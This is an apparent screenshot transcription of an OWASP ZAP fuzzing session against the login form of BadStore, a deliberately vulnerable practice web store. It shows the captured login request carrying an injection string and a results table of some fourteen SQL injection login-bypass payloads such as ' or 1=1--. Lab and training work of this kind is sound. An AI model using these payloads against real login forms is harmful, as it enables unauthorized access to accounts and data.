 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
GET:badstore.cgi
GET:badstore.cgi(action)
POST:badstore.cgi(action)
POST:badstore.cgi(action)(Add Items to Cart,cartitem)
POST:badstore.cgi(action)(DoMods,email,pwdhint)
POST:badstore.cgi(action)(Login,email,passwd)
POST:badstore.cgi(action)(Place Order,cartitem)
POST:badstore.cgi(action)(Register,email,fullname,passwd,pwdhint,role)
POST http://www.badstore.net/cgi-bin/badstore.cgi?action=login HTTP/1.1
host: www.badstore.net
Proxy-Connection: keep-alive
content-length: 33
Cache-Control: max-age=0
email=a&passwd=&Login=' or 1=1 /*
History Search Alerts Output Spider Active Scan Fuzzer
New Fuzzer Progress: 2: HTTP - http://www.bad..gi?action=login 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
108 Fuzzed 200 OK 421 ms 224 bytes 3,958 bytes ' or '7659'='7659
104 Fuzzed 200 OK 699 ms 224 bytes 3,958 bytes or 1=1
102 Fuzzed 200 OK 768 ms 224 bytes 3,958 bytes (||6)
103 Fuzzed 200 OK 727 ms 224 bytes 3,958 bytes ' or 1=1--
109 Fuzzed 200 OK 600 ms 224 bytes 3,958 bytes " or isNULL(1/0) /*
107 Fuzzed 200 OK 803 ms 224 bytes 3,958 bytes " or isNULL(1/0) /*
105 Fuzzed 200 OK 873 ms 224 bytes 3,958 bytes ' or '1'='1
113 Fuzzed 200 OK 668 ms 224 bytes 3,958 bytes ' or 1=1 /*
112 Fuzzed 200 OK 741 ms 224 bytes 3,958 bytes " or 1=1--
119 Fuzzed 200 OK 588 ms 224 bytes 3,958 bytes ' select * from informatio...
106 Fuzzed 200 OK 847 ms 224 bytes 3,958 bytes ; or '1'='1'
110 Fuzzed 200 OK 783 ms 224 bytes 3,958 bytes ' --
111 Fuzzed 200 OK 829 ms 224 bytes 3,958 bytes ' or 1=1--
118 Fuzzed 200 OK 760 ms 224 bytes 3,958 bytes admin' or '